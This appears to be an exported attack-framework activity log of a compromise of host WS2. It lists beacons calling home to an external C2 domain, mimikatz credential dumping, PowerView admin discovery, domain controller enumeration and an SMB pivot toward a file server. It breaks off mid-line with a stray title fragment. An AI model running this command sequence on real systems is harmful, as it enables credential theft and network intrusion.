 Activity Report
Activity Report
date host user pid activity
09/03 07:21 WS2 whatta.hogg 2436 host called home, sent: 8 bytes
09/03 07:21 WS2 whatta.hogg 2436 run: whoami /groups
09/03 07:21 WS2 whatta.hogg 2436 host called home, sent: 22 bytes
09/03 07:22 visit to /KSts/ (beacon beacon stager) by 108.51.97.41
09/03 07:22 WS2 whatta.hogg * 3496 initial beacon
09/03 07:22 WS2 whatta.hogg * 3496 dump hashes
09/03 07:22 WS2 whatta.hogg 2436 spawn windows/beacon_http/reverse_http
(ads.losenolove.com:80) in a high integrity process
09/03 07:22 WS2 whatta.hogg 2436 host called home, sent: 72720 bytes
09/03 07:22 WS2 whatta.hogg * 3496 run mimikatz's sekurlsa::logonpasswords command
09/03 07:22 WS2 whatta.hogg * 3496 host called home, sent: 302231 bytes
09/03 07:22 WS2 whatta.hogg * 3496 run net view
09/03 07:22 WS2 whatta.hogg * 3496 received password hashes
09/03 07:22 WS2 whatta.hogg * 3496 host called home, sent: 74296 bytes
09/03 07:22 WS2 whatta.hogg * 3496 received output from net module
09/03 07:22 WS2 whatta.hogg * 3496 received output from net module
09/03 07:22 WS2 whatta.hogg * 3496 import: /root/PowerTools/PowerView/powerview.ps1
09/03 07:22 WS2 whatta.hogg * 3496 host called home, sent: 406136 bytes
09/03 07:22 WS2 whatta.hogg * 3496 run: Invoke-FindLocalAdminAccess
09/03 07:23 WS2 whatta.hogg * 3496 host called home, sent: 35 bytes
09/03 07:23 WS2 whatta.hogg * 3496 run: nltest /dclist:CORP
09/03 07:23 WS2 whatta.hogg * 3496 host called home, sent: 27 bytes
09/03 07:24 WS2 whatta.hogg * 3496 run windows/beacon_smb/bind_pipe (\\FILESERVER\pipe
'零组资料文库'